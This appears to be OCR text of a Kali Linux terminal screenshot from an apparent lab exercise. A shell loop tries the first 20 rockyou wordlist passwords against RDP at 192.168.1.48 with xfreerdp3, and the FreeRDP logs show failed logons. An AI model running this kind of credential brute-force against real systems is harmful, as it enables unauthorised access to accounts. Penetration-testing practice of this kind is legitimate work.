 1 2 3 4 20:20
kali@kali: ~
File Actions Edit View Help
[20:04:51:774] [145652:000238f5] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not speci
fy default realm [-1765328160])
[20:04:51:779] [145652:000238f5] [ERROR][com.freerdp.core] - [nla_recv_pdu]: ERRCONNECT_LOGON_FAILURE [0×00020014]
[20:04:51:779] [145652:000238f5] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0×55a5fab5be80]: CONNECTION_STATE_NLA - nla_recv_pdu() fail
[20:04:51:779] [145652:000238f5] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0×55a5fab5be80]: CONNECTION_STATE_NLA status STATE_RUN_FAILED [-1]
[20:04:51:779] [145652:000238f5] [ERROR][com.freerdp.core.transport] - [transport_check_fds]: transport_check_fds: transport→ReceiveCallback() - STATE_RUN_
FAILED [-1]
┌──(kali㉿kali)-[~]
└─$ for pw in $(head -n 20 /usr/share/wordlists/rockyou.txt); do echo
for>
for>
┌──(kali㉿kali)-[~]
└─$ for pw in $(head -n 20 /usr/share/wordlists/rockyou.txt); do
for> echo "Trying password: $pw"
for> xfreerdp3 /u:pentest /p:"$pw" /v:192.168.1.48 +auth-only /cert:ignore
for> sleep 1
for> done
Trying password: 123456
[20:12:37:622] [149664:000248a1] [INFO][com.freerdp.client.x11] - [xf_pre_connect]: Authentication only. Don't connect to X.
[20:12:37:649] [149664:000248a1] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not speci
fy default realm [-1765328160])
[20:12:37:649] [149664:000248a1] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not speci
fy default realm [-1765328160])
[20:12:37:651] [149664:000248a1] [ERROR][com.freerdp.core] - [nla_recv_pdu]: ERRCONNECT_LOGON_FAILURE [0×00020014]
[20:12:37:651] [149664:000248a1] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0×5643a9800e80]: CONNECTION_STATE_NLA - nla_recv_pdu() fail
[20:12:37:651] [149664:000248a1] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0×5643a9800e80]: CONNECTION_STATE_NLA status STATE_RUN_FAILED [-1]
[20:12:37:651] [149664:000248a1] [ERROR][com.freerdp.core.transport] - [transport_check_fds]: transport_check_fds: transport→ReceiveCallback() - STATE_RUN_
FAILED [-1]
[20:12:37:651] [149664:000248a1] [ERROR][com.freerdp.core] - [freerdp_connect_begin]: Authentication only, exit status 0
Trying password: 12345
[20:12:38:708] [149682:000248b3] [INFO][com.freerdp.client.x11] - [xf_pre_connect]: Authentication only. Don't connect to X.
[20:12:38:735] [149682:000248b3] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not speci
fy default realm [-1765328160])
[20:12:38:735] [149682:000248b3] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not speci
fy default realm [-1765328160])
[20:12:38:737] [149682:000248b3] [ERROR][com.freerdp.core] - [nla_recv_pdu]: ERRCONNECT_LOGON_FAILURE [0×00020014]
[20:12:38:737] [149682:000248b3] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0×55bdc271ee80]: CONNECTION_STATE_NLA - nla_recv_pdu() fail
[20:12:38:737] [149682:000248b3] [ERROR][com.freerdp.core.rdp] - [rdp_recv_callback_int][0×55bdc271ee80]: CONNECTION_STATE_NLA status STATE_RUN_FAILED [-1]
[20:12:38:737] [149682:000248b3] [ERROR][com.freerdp.core.transport] - [transport_check_fds]: transport_check_fds: transport→ReceiveCallback() - STATE_RUN_
FAILED [-1]
[20:12:38:737] [149682:000248b3] [ERROR][com.freerdp.core] - [freerdp_connect_begin]: Authentication only, exit status 0